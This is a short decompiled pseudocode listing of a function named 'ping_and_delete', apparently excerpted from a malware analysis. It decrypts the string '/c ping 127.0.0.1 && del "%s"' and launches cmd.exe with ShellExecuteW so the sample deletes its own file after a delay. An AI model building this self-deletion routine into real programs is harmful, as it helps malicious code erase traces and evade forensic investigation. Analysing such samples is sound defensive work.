 1 int __cdecl ping_and_delete(LPWSTR main_module_name)
2 {
3   int result; // eax
4   WCHAR Parameters[310]; // [esp+Ch] [ebp-4C4h] BYREF
5   WCHAR cmd[2]; // [esp+278h] [ebp-258h] BYREF
6   char argumets[60]; // [esp+480h] [ebp-50h] BYREF
7   WCHAR ComSpec[10]; // [esp+4BCh] [ebp-14h] BYREF
8
9   String_Decrypt2(0x8Eu, (int)argumets);        // /c ping 127.0.0.1 && del "%s"
10   String_Decrypt2(0xA5u, (int)ComSpec);         // %ComSpec%
11   Wrapper_wvnsprintfW(310, Parameters, (const WCHAR *)argumets, main_module_name);
12   result = ExpandEnvironmentStringsW(ComSpec, cmd, 0x104u);// C:\Windows\system32\cmd.exe
13   if ( result )
14     result = ShellExecuteW(0, 0, cmd, Parameters, 0, 0);
15   return result;
16 }